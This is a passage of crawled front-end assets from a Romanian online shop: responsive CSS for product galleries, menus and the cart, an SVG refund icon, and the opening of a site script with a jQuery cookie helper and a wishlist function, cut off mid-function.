.BottomPayInt{
	margin:0 100px 0 0;
display:inline-block;
vertical-align:middle;
	}
	
.BottomPayInt img{
	width:100%;
	max-width:290px;
	} 












.careved {
	margin: 60px 0 70px 0;
	padding: 0;
    border: none;
    background: none;
    border-top: 1px solid #cdcdcd;
    color: #cdcdcd;
    text-align: center;
}

.careved:after {
	content: '>';
    color: #cdcdcd;
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1;
    text-decoration: inherit;
    font-weight: normal;
    font-style: normal;
    vertical-align: middle;
    position: relative;
    top: -0.7em;
    font-size: 1.5em;
    padding: 0 0.25em;
    background: #fff;
}


/*--------------GALLERY Prod-----------------*/
    .cloudimage-360 canvas { max-height:580px;max-width:580px; z-index:1000;position:relative }
    .buton360 { position: absolute; top:0;right:20px;z-index: 1001; cursor:pointer }
.PhotoGalleryContainer {}

 .PhotoGalleryContainerSmall {
    position: relative;
    background-color: rgba(255, 255, 255, 1);    
    margin: 0 auto;
}

.PhotoGalleryContainerBig {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(0, 0, 0, .5);
    z-index: 20000;
} 
.PhotoGalleryContainerSmall .CloseButt {
    display: none;
}
.PhotoGalleryContainerBig .CloseButt {
    display: block;
}
.PhotoGallery {
    display: block;
    text-align: center;
    background-color: #fff;
    padding: 0 20px;
}

.PhotoGalleryContainerBig .PhotoGallery {
    position: absolute;
    z-index: 3;
    top: 0px;
    left: 0px;
    right: 0px;
    bottom: 0px;
}


.PhotoGalleryContent {
    display: block;
    text-align: center;
    margin: 0 auto;
    overflow: hidden;
	height:550px;
	position:relative;
}

.PhotoGalleryContainerBig .PhotoGalleryContent {
    position: absolute;
    left: 0px;
    right: 0px;
    top: 0px;
    bottom: 90px;
    text-align: center;
    margin: 0 auto;
    overflow: hidden;
	height:auto;
}

 .PhotoGalleryImg {
    top: 20px;
    left: 60px;
    bottom: 40px;
    right: 60px;
    z-index: 1;
    display: none;
    text-align: center;
    overflow: hidden;
    margin: 0 auto;
cursor: zoom-in;
    position: absolute;
	background-position:50% 50%;
background-size: contain;
	background-repeat:no-repeat;	
}

.PhotoGalleryContainerBig .PhotoGalleryImg {
cursor: default;
}

.PhotoGallery1 .img1,
.PhotoGallery2 .img2,
.PhotoGallery3 .img3,
.PhotoGallery4 .img4,
.PhotoGallery5 .img5,
.PhotoGallery6 .img6,
.PhotoGallery7 .img7,
.PhotoGallery8 .img8,
.PhotoGallery9 .img9,
.PhotoGallery10 .img10,
.PhotoGallery11 .img11,
.PhotoGallery12 .img12,
.PhotoGallery13 .img13,
.PhotoGallery14 .img14,
.PhotoGallery15 .img15,
.PhotoGallery16 .img16,
.PhotoGallery17 .img17,
.PhotoGallery18 .img18,
.PhotoGallery19 .img19,
.PhotoGallery20 .img20,
.PhotoGallery21 .img21 {
    display: block;
}
.PhotoGallery1 .ximg1,
.PhotoGallery2 .ximg2,
.PhotoGallery3 .ximg3,
.PhotoGallery4 .ximg4,
.PhotoGallery5 .ximg5,
.PhotoGallery6 .ximg6,
.PhotoGallery7 .ximg7,
.PhotoGallery8 .ximg8,
.PhotoGallery9 .ximg9,
.PhotoGallery10 .ximg10,
.PhotoGallery11 .ximg11,
.PhotoGallery12 .ximg12,
.PhotoGallery13 .ximg13,
.PhotoGallery14 .ximg14,
.PhotoGallery15 .ximg15,
.PhotoGallery16 .ximg16,
.PhotoGallery17 .ximg17,
.PhotoGallery18 .ximg18,
.PhotoGallery19 .ximg19,
.PhotoGallery20 .ximg20, 
.PhotoGallery21 .ximg21 { 
    display: block!important;
}
.PhotoGalleryImg img {
    /*transform: scale(1.2, 1.2);*/
	
	
}


.PhotoGalleryProdMobileImg img,
.PhotoGalleryImg img{

   max-width: 100%;
    max-height: 100%;
	
	 /*
	
	transform: scale(0.5, 0.5);
	 */
	
	
}


.PhotoGalleryContainer .NavLeft,
.PhotoGalleryContainer .NavRight{top:50%;
z-index:4;
display:none;

}

 .PhotoGalleryNav {
    display: block;
    clear: both;
    text-align: center;
} 

.PhotoGalleryContainerBig .PhotoGalleryNav {
    display: block;
    clear: both;
    text-align: center;
	position:absolute;
	z-index:3;
	top:auto;
	bottom:0;
	left:0;
	right:0;
} 

  
.PhotoGalleryImgNavx {

    display: inline-block;
    margin: 4px;
    border: 1px solid #ddd;
    cursor: pointer;
    width: 74px;
    height: 74px;
    overflow: hidden;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-color: #fff;
    background-size: contain;  
}
.PhotoGalleryImgNavx img {
    max-width: 100%;
    max-height: 100%;
}

.PhotoGalleryImgNav {
    display: inline-block;
    margin: 4px;
    border: 1px solid #ddd;
    cursor: pointer;
    width: 74px;
    height: 74px;
    overflow: hidden;
	background-repeat:no-repeat;
	background-position:50% 50%;
	background-color:#fff;
	background-size:contain;
}
.PhotoGalleryImgNav img {
max-width: 100%;
max-height: 100%;
}
.PhotoGalleryContent img{
max-width: 100%;
max-height: 100%;
}

.PhotoGalleryProdMobile .PhotoGalleryImgNav {
    width: 20px;
    height: 35px;
    margin: 0;
	border:1px solid rgba(0,0,0,.1);
}
.PhotoGallery1 .PhotoGalleryImgNav1,
.PhotoGallery2 .PhotoGalleryImgNav2,
.PhotoGallery3 .PhotoGalleryImgNav3,
.PhotoGallery4 .PhotoGalleryImgNav4,
.PhotoGallery5 .PhotoGalleryImgNav5,
.PhotoGallery6 .PhotoGalleryImgNav6,
.PhotoGallery7 .PhotoGalleryImgNav7,
.PhotoGallery8 .PhotoGalleryImgNav8,
.PhotoGallery9 .PhotoGalleryImgNav9,
.PhotoGallery10 .PhotoGalleryImgNav10,
.PhotoGallery11 .PhotoGalleryImgNav11,
.PhotoGallery12 .PhotoGalleryImgNav12,
.PhotoGallery13 .PhotoGalleryImgNav13,
.PhotoGallery14 .PhotoGalleryImgNav14,
.PhotoGallery15 .PhotoGalleryImgNav15,
.PhotoGallery16 .PhotoGalleryImgNav16,
.PhotoGallery17 .PhotoGalleryImgNav17,
.PhotoGallery18 .PhotoGalleryImgNav18,
.PhotoGallery19 .PhotoGalleryImgNav19,
.PhotoGallery20 .PhotoGalleryImgNav20,
.PhotoGallery21 .PhotoGalleryImgNav21,
.PhotoGallery22 .PhotoGalleryImgNav22 {
	border:1px solid rgba(0,0,0,.7);
}



.PhotoGallery1 .photogallsidenavleft1,
.PhotoGallery1 .photogallsidenavright1,
.PhotoGallery2 .photogallsidenavleft2,
.PhotoGallery2 .photogallsidenavright2,
.PhotoGallery3 .photogallsidenavleft3,
.PhotoGallery3 .photogallsidenavright3,
.PhotoGallery4 .photogallsidenavleft4,
.PhotoGallery4 .photogallsidenavright4,
.PhotoGallery5 .photogallsidenavleft5,
.PhotoGallery5 .photogallsidenavright5,
.PhotoGallery6 .photogallsidenavleft6,
.PhotoGallery6 .photogallsidenavright6,
.PhotoGallery7 .photogallsidenavleft7,
.PhotoGallery7 .photogallsidenavright7,
.PhotoGallery8 .photogallsidenavleft8,
.PhotoGallery8 .photogallsidenavright8,
.PhotoGallery9 .photogallsidenavleft9,
.PhotoGallery9 .photogallsidenavright9,
.PhotoGallery10 .photogallsidenavleft10,
.PhotoGallery10 .photogallsidenavright10,
.PhotoGallery11 .photogallsidenavleft11,
.PhotoGallery11 .photogallsidenavright11,
.PhotoGallery12 .photogallsidenavleft12,
.PhotoGallery12 .photogallsidenavright12,
.PhotoGallery13 .photogallsidenavleft13,
.PhotoGallery13 .photogallsidenavright13,
.PhotoGallery14 .photogallsidenavleft14,
.PhotoGallery14 .photogallsidenavright14,
.PhotoGallery15 .photogallsidenavleft15,
.PhotoGallery15 .photogallsidenavright15,
.PhotoGallery16 .photogallsidenavleft16,
.PhotoGallery16 .photogallsidenavright16,
.PhotoGallery17 .photogallsidenavleft17,
.PhotoGallery17 .photogallsidenavright17,
.PhotoGallery18 .photogallsidenavleft18,
.PhotoGallery18 .photogallsidenavright18,
.PhotoGallery19 .photogallsidenavleft19,
.PhotoGallery19 .photogallsidenavright19,
.PhotoGallery20 .photogallsidenavleft20,
.PhotoGallery20 .photogallsidenavright20,
.PhotoGallery1 .photogallsidenavlefty1, 
.PhotoGallery1 .photogallsidenavrighty1,
.PhotoGallery2 .photogallsidenavlefty2,
.PhotoGallery2 .photogallsidenavrighty2,
.PhotoGallery3 .photogallsidenavlefty3,
.PhotoGallery3 .photogallsidenavrighty3,
.PhotoGallery4 .photogallsidenavlefty4,
.PhotoGallery4 .photogallsidenavrighty4,
.PhotoGallery5 .photogallsidenavlefty5,
.PhotoGallery5 .photogallsidenavrighty5,
.PhotoGallery6 .photogallsidenavlefty6,
.PhotoGallery6 .photogallsidenavrighty6,
.PhotoGallery7 .photogallsidenavlefty7,
.PhotoGallery7 .photogallsidenavrighty7,
.PhotoGallery8 .photogallsidenavlefty8,
.PhotoGallery8 .photogallsidenavrighty8,
.PhotoGallery9 .photogallsidenavlefty9,
.PhotoGallery9 .photogallsidenavrighty9,
.PhotoGallery10 .photogallsidenavlefty10,
.PhotoGallery10 .photogallsidenavrighty10,
.PhotoGallery11 .photogallsidenavlefty11,
.PhotoGallery11 .photogallsidenavrighty11,
.PhotoGallery12 .photogallsidenavlefty12,
.PhotoGallery12 .photogallsidenavrighty12,
.PhotoGallery13 .photogallsidenavlefty13,
.PhotoGallery13 .photogallsidenavrighty13,
.PhotoGallery14 .photogallsidenavlefty14,
.PhotoGallery14 .photogallsidenavrighty14,
.PhotoGallery15 .photogallsidenavlefty15,
.PhotoGallery15 .photogallsidenavrighty15,
.PhotoGallery16 .photogallsidenavlefty16,
.PhotoGallery16 .photogallsidenavrighty16,
.PhotoGallery17 .photogallsidenavlefty17,
.PhotoGallery17 .photogallsidenavrighty17,
.PhotoGallery18 .photogallsidenavlefty18,
.PhotoGallery18 .photogallsidenavrighty18,
.PhotoGallery19 .photogallsidenavlefty19,
.PhotoGallery19 .photogallsidenavrighty19,
.PhotoGallery20 .photogallsidenavlefty20,
.PhotoGallery20 .photogallsidenavrighty20 {
    display: block;
}
.PhotoGalleryNavInactive,
.PhotoGallery1 .photogallsidenavleft1,
.PhotoGalleryNavInactive,
.PhotoGallery1 .photogallsidenavlefty1 {
    opacity: .1;
    cursor: default;
    pointer-events: none;
} 

.PhotoGallery1 .xphotogallsidenavleft1,
.PhotoGallery1 .xphotogallsidenavright1,
.PhotoGallery2 .xphotogallsidenavleft2,
.PhotoGallery2 .xphotogallsidenavright2,
.PhotoGallery3 .xphotogallsidenavleft3,
.PhotoGallery3 .xphotogallsidenavright3,
.PhotoGallery4 .xphotogallsidenavleft4,
.PhotoGallery4 .xphotogallsidenavright4,
.PhotoGallery5 .xphotogallsidenavleft5,
.PhotoGallery5 .xphotogallsidenavright5,
.PhotoGallery6 .xphotogallsidenavleft6,
.PhotoGallery6 .xphotogallsidenavright6,
.PhotoGallery7 .xphotogallsidenavleft7,
.PhotoGallery7 .xphotogallsidenavright7,
.PhotoGallery8 .xphotogallsidenavleft8,
.PhotoGallery8 .xphotogallsidenavright8,
.PhotoGallery9 .xphotogallsidenavleft9,
.PhotoGallery9 .xphotogallsidenavright9,
.PhotoGallery10 .xphotogallsidenavleft10,
.PhotoGallery10 .xphotogallsidenavright10,
.PhotoGallery11 .xphotogallsidenavleft11,
.PhotoGallery11 .xphotogallsidenavright11,
.PhotoGallery12 .xphotogallsidenavleft12,
.PhotoGallery12 .xphotogallsidenavright12,
.PhotoGallery13 .xphotogallsidenavleft13,
.PhotoGallery13 .xphotogallsidenavright13,
.PhotoGallery14 .xphotogallsidenavleft14,
.PhotoGallery14 .xphotogallsidenavright14,
.PhotoGallery15 .xphotogallsidenavleft15,
.PhotoGallery15 .xphotogallsidenavright15,
.PhotoGallery16 .xphotogallsidenavleft16,
.PhotoGallery16 .xphotogallsidenavright16,
.PhotoGallery17 .xphotogallsidenavleft17,
.PhotoGallery17 .xphotogallsidenavright17,
.PhotoGallery18 .xphotogallsidenavleft18,
.PhotoGallery18 .xphotogallsidenavright18,
.PhotoGallery19 .xphotogallsidenavleft19,
.PhotoGallery19 .xphotogallsidenavright19,
.PhotoGallery20 .xphotogallsidenavleft20,
.PhotoGallery20 .xphotogallsidenavright20 {
    display: block;
}
.PhotoGalleryNavInactive,
.PhotoGallery1 .xphotogallsidenavleft1 {
    opacity: .1;
    cursor: default;
    pointer-events: none;
}

/*--------------------GalleryContent-------------------*/


.ContentGallery{

}

.ContentGalleryImg{
width:390px;
height:390px;
overflow:hidden;
display:inline-block;
margin:5px;
border:1px solid rgba(0,0,0,.1);
}

.ContentGalleryImg img{
height:100%;
}


.TopMenuExpand{
display:none;
}
.Bottom .TopBoxes{
display:none;}

@media (min-width: 1020px){
.sticky{
position:fixed;
top:0;
left:0;
right:0;
z-index:99;
}

.sticky .TopButt,
.sticky .ShopButt,
.sticky .Search,
.sticky .Logo{
display:none;
}

.stickyfilter{
padding:8px 0;
position:fixed;
top:42px;
left:50%;
width:1220px;
margin:0 auto 0 -610px;
z-index:98;
border-bottom:2px solid #eaf0f3;
}
}


/*--------------------RESPONSIVE-------------------*/


@media (max-width: 1020px){
.buton360 {position: absolute; bottom:0; top:unset;right:30%;z-index: 1001; cursor:pointer} 
.PhotoGallery {padding:0;}   
.zoomWindowContainer { width:90%!important;}
.zoomContainer {width:90%!important;left: inherit!important;}
.zoomLens { width:80px!important;height:80px!important;}
.Main{	min-width:240px;}
.ContactAddress,
.ContactForm{
	float:none;
	clear:both;
	width:auto;
	display:block;
	margin:0 auto;
	text-align:center;
	padding:10px;
	
	}

.Main .TopBoxes{
display:none;}
	
.Bottom  .TopBoxes{
display:block;
}


.TopBoxes:after{
content:"";
clear:both;
width:0;
display:block;
}

.TopBoxes>div{
position:relative;
float:none;
display:inline-block;
margin:4px;
}

.TopBoxes>div>div{
display:table-cell;
width:200px;
vertical-align:middle;
height:70px; 
margin:0 0 0 90px;
text-align:right;
position:relative;
z-index:2;
}



.TopBoxes>div:nth-child(1):after,
.TopBoxes>div:nth-child(2):after,
.TopBoxes>div:nth-child(3):after {
display:none;		
		}
		
		
.TopBoxes>div:nth-child(1) img,
.TopBoxes>div:nth-child(2) img,
.TopBoxes>div:nth-child(3) img,
.TopBoxes>div:nth-child(4) img{
width:40px;
height:40px;
top:15px;
left:10px;
}

		
.TopBoxes>div:nth-child(1),
.TopBoxes>div:nth-child(2),
.TopBoxes>div:nth-child(3),
.TopBoxes>div:nth-child(4) {
width:240px;	
	} 



/*
.SideZone,
.SubHeader,
*/
.TopContact,
.AuthButtTxt,
.ShopButtTxt,
.TopMenu .MenuImg{
display:none;
}

h1{
font-size:21px;
    margin: 0 0 14px 0;
}

h2{
font-size:16px;
padding: 9px 0;
}

.TopZone{
line-height:24px;height:24px;
}


.TopMenu{
height:auto;
position:relative;
width:240px;
position:absolute;
top:60px;
z-index:609;
background-color:#fff;
width:240px;
left:-240px;
transition: left .3s;
text-align:left;
background-color:#efefef;
padding:42px 0;
} 



.TopMenuOened{
cursor:pointer;
display:block;
left:0px;
}

.TopMenu .TopMenuExpandButt{
width:32px;
height:32px;
display:block;
position:absolute;
font-size:23px;
top:4px;
right:-40px;
background-color:#fff;
display:block;
text-align:center; 
}

.TopMenu .TopMenuExpandButt:before{
content:'\2630';
} 

.TopMenuOened .TopMenuExpandButt{
top:10px;
right:10px;
}

.TopMenuOened .TopMenuExpandButt:before{
content:'x';
font-family:arial;
} 

.TopMenu>ul{
	display:block;
	margin:0;
	padding:0;
	}
	
.TopMenu>ul>li{
	display:block;
	margin:0;	
	line-height:45px;
	}
	
.TopMenu>ul>li:hover{
	background-color: #385577;
	color:#fff;
	}

.TopMenu>ul>li>span{	
	display:block; 
    padding:0 13px;
	text-decoration: none;
	text-transform:uppercase;
	letter-spacing:0;
	cursor:pointer;
	font-weight:bold;
		font-size:16px;
		font-weight:400px;
		  -webkit-user-select: none;  
  -moz-user-select: none;    
  -ms-user-select: none;      
  user-select: none;
	}

.TopMenu>ul>li>.Niv1Submenu{	
	display:none; 
	}	
	

.TopMenu>ul>li>ul{ 
left: auto;
right:auto;
top:auto;
position: static;
box-shadow: 0 0px 0px rgba(0,0,0,0); 
overflow: hidden;
height:0;
min-height:auto;
border-top:0px solid rgba(0,0,0,.5);
border-bottom:0px solid rgba(0,0,0,1);
text-align:left;
	padding:0px;
	 transition:height 1s;
	 overflow:auto;
display:block; 	
}	  


.TopMenu>ul>li:hover>ul{ 
display:block; 
height:500px;
}	
	
.TopMenu>ul>li>ul>li{
	width:auto;
	display:block;
	list-style-type:none;
	list-style-position:outside;	
	text-align:left;
	float:none;	
font-family: 'Open Sans', sans-serif;
border-bottom:1px solid rgba(0,0,0,.1);
	} 
	
.TopMenu>ul>li>ul>li:first-child{
border-bottom:1px solid rgba(0,0,0,.1);
}

.TopMenu>ul>li>ul>li>a{
	display:block;
	cursor:pointer;
	font-size:13px;
	padding:4px;
	min-height:auto;
	line-height:14px;
	color: #000;
	letter-spacing:0;
	}	



.TopMenu .ExtraLinks{
display:none;}

 
.TopZoneContent{
font-size:11px;
font-weight:normal;
}

.TopZoneContent a {
    margin: 0  0 0 8px;
    text-transform: uppercase;
    letter-spacing: 0;
font-weight:normal;
}


.HeaderInt{
height:100px; 
}

.Search {
    top: 60px;
    left: auto;
	right:10px;
	width:240px;
	margin:0 auto;
	padding: 0;
	border-bottom:1px solid rgba(0,0,0,.0); 
}
.Search input[type="text"] {
    width: 160px;
	padding: 0 0 0 10px;
}

.SearchIntButt svg{
	height:16px;
	margin-top:7px;	
	}


.Results {
    width: 240px;	
	margin-top:0px;
}



.BoxProdSearchRight{
width:100px;
line-height:13px;
font-size:12px;
}


.Logo {
    padding: 14px 0 10px 0;
    text-align: center;
    width: 140px;
    margin:0 0 0 10px;
}

.Logo img, .Logo svg {
    height: 40px;
    width: auto;
}


.AuthB {
    right: 70px;
}
.TopButt,
.ShopButt {
    top: 15px;
	height: 41px;
}

.ShopButt{
padding: 9px 21px;
height: 23px;
}

.ShoppingCartQ {
    margin-left: 0;
}


.AuthContent {
    left: -50px;
	top: 41px; 
}


.PopupGDPRContentInt h2{
font-size:14px;
padding:8px 0;
line-height:15px;
}

.PopupGDPRContentInt{
font-size:12px;
padding: 0 8px;
line-height:13px;}

.GDPRTable {
    font-size: 11px;
}

.GDPRTable th, .GDPRTable td,
.GDPRTable tr, .GDPRTable td {
    padding: 2px;
}

.Butt1,
.Butt2{
line-height: 32px;
padding:0 16px;
}

.HomeSquare{
text-align:center;}
	 
.HomeSquare .SquareBoxBig,
.HomeSquare .SquareBoxBig2{
width:240px;
height:100px;
display:inline-block;
margin:4px;
}
.HomeSquare .SquareBoxBig .HomeSquareImg,
.HomeSquare .SquareBoxBig2 .HomeSquareImg {
    width: 90px;
}
	
.HomeSquare .SquareBoxBig .SquareTitle span,
.HomeSquare .SquareBoxBig2 .SquareTitle  span{
	font-size:9px;
	/*display:none;*/
}


.HomeSquare .SquareBoxBig .SquareTitle .SquareButton, 
.HomeSquare .SquareBoxBig2 .SquareTitle .SquareButton, 
.HomeSquare .SquareBoxSmall .SquareTitle .SquareButton {
display:block;
    padding: 2px;
    border: 1px solid #777;
    display: inline-block;
}



.HomeSquare .SquareBoxBig .SquareTitle{
	position:absolute;
	z-index:3;
	top:0px;
	left:100px;
	bottom:0;
	right:10px;
	letter-spacing:0;
	font-size:14px;
	color:#000;
	text-transform:uppercase;
	padding:10px 0 0 0;
	line-height:14px;
	font-family: 'Heebo', sans-serif;
	font-weight:300;
	text-align:left;
	}

	
	
.HomeSquare .SquareBoxBig2 .SquareTitle{
	position:absolute;
	z-index:3;
	top:0px;
	right:100px;
	bottom:0;
	left:10px;
	letter-spacing:0;
	font-size:14px;
	color:#000;
	text-transform:uppercase;
	padding:10px 0 0 0;
	line-height:14px;
	font-family: 'Heebo', sans-serif;
	font-weight:300;
	text-align:right;
	}
	
.MainContent{
text-align:center;
}
.Content {
    padding: 0 10px 40px 10px;
}

.BoxProd {
    width: 140px;
	margin:4px 2px;
    position: relative;
    display: inline-block;
    text-align: center;
    height: 270px;
    overflow: hidden;
    font-size: 13px;
}

.ProdLabel {
    padding: 1px 4px; 
    margin: 0 4px 0 0;
    border-radius: 24px;
    border: 0px solid rgba(0,0,0,.2);
    display: inline-block;
}

.BoxProdImg{
	width:130px;
	height:130px;
	vertical-align:middle;
	text-align:center;
}

.BoxProdTitle{
margin:0;
padding:0;
font-size:12px;
line-height:13px;}

.BoxProdPrice {
    font-weight: 700;
    padding: 2px 0;
    margin: 4px 0 0 0 ;
}

.BoxProdImg img{max-height:120px;
max-width:120px;
}

.BottomSocial{
	display:block;
	vertical-align:top;
	overflow:hidden; 
	width: 100%;
	max-width:320px;
	height:90px;	
	text-align:center;
	padding: 0;
	margin:8px auto;
	padding-right:0px;
	}
	
	
.Newsletter{
	width: 100%;
	max-width:296px;
	height: auto;
	text-align: center;
	padding: 4px 0 16px 0;
	margin: 0 4px 0 0;
}

.Newsletter input[type="text"]{
	width:100px;
}

input[type="text"], input[type="password"] {
    line-height: 32px;
    margin: 4px;
}

select {
    line-height: 44px;
padding: 9px 24px;
}

.Copyright{
margin-left:0px;
}

.ShoppingCartTitle {
    display: block;
    padding: 20px 0 20px 60px;
    width: 100%;
}

.ShoppingCartContent{
width:100%;}

.ShoppingCartContent .CloseButt {
    top: 4px;
}

.ShoppingCartSupBoxes{
width:auto;
min-width:240px;
top:70px;
bottom:160px;
clear:both;
overflow:auto;
}

.ShoppingCartBottom {
    padding: 15px;
    width: auto;
	min-width:240px;
    position: absolute;
	left:0;
    top: auto;
    bottom: 0 !important;
    right: 0;
}

.ShoppingCartBottom .Butt1 {
    padding: 5px;
    font-size: 14px;
}

.SupBoxes{
	width:auto;
	float:none;
	}
	
	
.SupBoxesFull{	padding-top:8px; clear:both; width:auto;
margin-left:auto;}


.ProdLeft {
   /* width: 240px;*/
    width:100%;
    position: relative;
    float: none;
    clear: left;
    background-color: #fff;
    height: auto;
    padding: 10px 0;
	margin:0 auto;
}


.PhotoGalleryContainer .NavLeft, .PhotoGalleryContainer .NavRight {
    top: 50%;
    z-index: 4;
    display: none;
}


.PhotoGalleryContent {
height:300px;
}

.PhotoGalleryImgNav, .PhotoGalleryImgNavx  {
    width: 45px;
    height: 45px;
    background-size: contain;
}

.PhotoGalleryImg {
    top: 0px;
    left: 0px;
    bottom: 0px;
    right: 0px;
}





	
.ProdContent{
width:auto;
float:none;
height:auto;
font-size:14px;
padding:10px 10px 30px 10px;
}

.ProductPrice {
    padding:0;
}

.ButtPlus, 
.ButtMinus, 
.InputCart {
    width: 34px;
}

.ButtAddCart {
    width: 136px;
}


.divTable {
    display: block;
    width: auto;
    border-spacing: 0px;
    border-collapse: separate;
    margin-left: auto;
    margin-right: auto;
}
.divTableBody {
    display:block;
}

.divTableRow {
    display: block;
}

.divTableCell{
    display: block;
	width: auto;
position: relative;
padding: 30px;
	}
	
.ProdCaracteristici{
width:240px;
margin:0 auto;
font-size:12px;
line-height:14px;}


.ProdCaracteristici img{width: 40px;
float: left;
margin: -14px 9px auto 9px;

}

.SupProdRec{
height:260px;
padding-top:6px;
}

.Breadcrumbs {
    padding: 4px;
	font-size:12px;
	line-height:14px;
}
.Breadcrumbs li {
    font-size: 12px;
	line-height:14px;
}

.Breadcrumbs h1 {
    font-size: 12px;
	line-height:14px;
}


.BottomMenu {
    line-height: 24px;
}

.BottomMenu a {
    display: block;
    padding: 0 10px;
}

.ShoppingCartRight{
width:auto;
float:none;
padding:10px 10px 40px 10px;
}

.ProdCos{
	min-width:340px;
}

hr {
    margin: 12px 0;
}


.ShoppingCartLeft {
    width: auto;
    float: none;
}

.radiofloat {
    margin-right: 10px;
}

.SupContentCenter {
    padding: 10px 0 30px 0;
    text-align: center;
}
.SupContentLeft,
.SupContentRight{
    float: none;
    padding:0;
    width: auto;
}

.TableContent {
font-size:12px;}


.TableContent th,
.TableContent tr {
    padding: 4px;
}

.TableContent .Butt1,
.TableContent .Butt2{
	line-height:16px;
	font-size:12px;
	padding:4px;
}


footer span,
footer a{
display:block;
}
footer svg {
    height: 18px;
    width: 18px;
    margin-bottom: -4px;
}
.numar{
    display:inline-block;
}

.SideZone{
clear:both;
float:none;
width:auto;
text-align:center;
}

.SideZone h2{
font-size:15px;
line-height:17px;
padding:0;}


.SideZone>span{
color:rgba(0,0,0,.5);
padding-bottom:0px;
display:block;
font-size:12px;
}

.SideZone ul{
margin:0;
padding:0;
display:block;
}

.SideZone li{
margin:0;
padding:0;
display:inline-block;
list-style-type:none;
list-style-position:outside;
border:1px solid rgba(0,0,0,.1);
border-radius:5px;
font-size:13px; margin:2px 0;
}
.SideZone li a{
display:block;
padding:2px 6px;
}

.CategMenu {
    padding: 0;
	margin:0;
	}


.CategMenuTitle {
    text-transform: uppercase;
    color: #000;
    font-size: 12px;
    font-weight: 700;
    border: 0px solid rgba(0,0,0,.0);
    border-radius: 0;
    padding: 0 0 4px 0px;
    background-color: #fff;
    display: block;
    float: none;
    margin: 0;
}

.CategMenuTitle:after {
    background-color: #fff;
    height:0px;
    width:0px;
}

.CategMenuZone {
    margin: 4px 0;
    float: none;
}

.ProdSort{width:140px;}

.CategMenuLabel {
    font-size: 12px;	
    padding: 2px 6px;
}


.CategMenuLabel>span{
top:29px;
}

.CategMenuLabel>span>span{
padding:19px 0;
}

.ProdSort {
display:inline-block;
    margin: 4px 0;
	float:none;
}

.ProdSort select {
    width: 160px;
    margin: 0;
    padding: 2px 6px;
    font-size: 12px;
}	

.CategMenuContent {
    position: absolute;
    top: 95px; 
    left: 5px;
    right: 5px;
    border: 1px solid rgba(0,0,0,.1);
    padding: 10px;
	text-align:left;
	
}

.FilterBox {
    display: inline-block;
    width: 210px;
    line-height: 17px;
    padding: 0;
	font-size:13px;
}

.FilterBox input {
    margin: 2px 8px;
}

}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.emidale.ro/_themes/theme1/refund.svg
body_size: 308
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve">
<metadata> Svg Vector Icons : http://www.onlinewebfonts.com/icon </metadata>
<path fill="#ffffff" d="M981.5,459.7c-11.5-11.7-30.1-11.7-41.7-0.4l-27.4,26.9c-7.3-243-206.1-437.8-450.9-437.8C212.2,48.4,10,250.6,10,500c0,249.4,202.2,451.6,451.6,451.6c138.5,0,261.8-62.9,344.6-161.1c3.4-2.6,6.2-5.7,8.3-9.4c0.4-0.5,0.9-1,1.3-1.5l-0.2-0.1c2-4,3.3-8.4,3.3-13.2c0-17-13.8-30.8-30.8-30.8c-10.9,0-20.1,6-25.6,14.6c-71.8,86.3-180,141.4-300.8,141.4C245.8,891.4,70.2,715.8,70.2,500c0-215.8,175.6-391.4,391.4-391.4c215.8,0,391.4,175.6,391.4,391.4c0,1.4-0.1,2.8-0.2,4.2l-44.5-44.7c-11.5-11.5-30.2-11.6-41.7-0.1c-11.5,11.5-11.6,30.2-0.1,41.7l81.5,81.7c5.8,5.8,13.4,8.7,20.9,8.7c0.2,0,0.4-0.1,0.5-0.1c2.3,0.6,4.5,1.4,6.9,1.4c7.5,0,14.9-2.8,20.7-8.5l84.3-82.9C992.8,490,993,471.3,981.5,459.7z"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.emidale.ro/_js/scripts.js?v=3.4
body_size: 3596
content:

/* COOKIES */

!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){function n(e){return u.raw?e:encodeURIComponent(e)}function o(e){return u.raw?e:decodeURIComponent(e)}function i(e){return n(u.json?JSON.stringify(e):String(e))}function t(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(c," ")),u.json?JSON.parse(e):e}catch(n){}}function r(n,o){var i=u.raw?n:t(n);return e.isFunction(o)?o(i):i}var c=/\+/g,u=e.cookie=function(t,c,s){if(arguments.length>1&&!e.isFunction(c)){if(s=e.extend({},u.defaults,s),"number"==typeof s.expires){var a=s.expires,d=s.expires=new Date;d.setMilliseconds(d.getMilliseconds()+864e5*a)}return document.cookie=[n(t),"=",i(c),s.expires?"; expires="+s.expires.toUTCString():"",s.path?"; path="+s.path:"",s.domain?"; domain="+s.domain:"",s.secure?"; secure":""].join("")}for(var f=t?void 0:{},p=document.cookie?document.cookie.split("; "):[],l=0,m=p.length;m>l;l++){var x=p[l].split("="),g=o(x.shift()),j=x.join("=");if(t===g){f=r(j,c);break}t||void 0===(j=r(j))||(f[g]=j)}return f};u.defaults={},e.removeCookie=function(n,o){return e.cookie(n,"",e.extend({},o,{expires:-1})),!e.cookie(n)}});

/* END COOKIES */

function prod_fav(val,IDprod,IDuser,lang) {

				//alert(lang);
		if(val=='add'){
          $("#prodfav_"+IDprod).empty();
		  $("#prodfav_"+IDprod).load(aiq_http+'_ajax/wishlist.php', {"val":val, "IDprod":IDprod, "IDuser":IDuser, "lang":lang} );
			}else{
				if(IDuser==0){
				alert('Pentru a putea adauga produse la favorite, este nevoie sa va logati!');
				el.focus();
				return false;
				}else{
		  $("#prodfav_"+IDprod).empty();
		  $("#prodfav_"+IDprod).load(aiq_http+'_ajax/wishlist.php', {"val":val, "IDprod":IDprod, "IDuser":IDuser, "lang":lang} );
				}
			}
				}


$().ready(function() {
 $(window).click(function(){
          $('.AuthContent').removeClass('AuthContentActive');
 });
 $('.TopButt').on("click", function(event){
     event.stopPropagation();
     if(!$('.AuthContent').hasClass('AuthContentActive')){
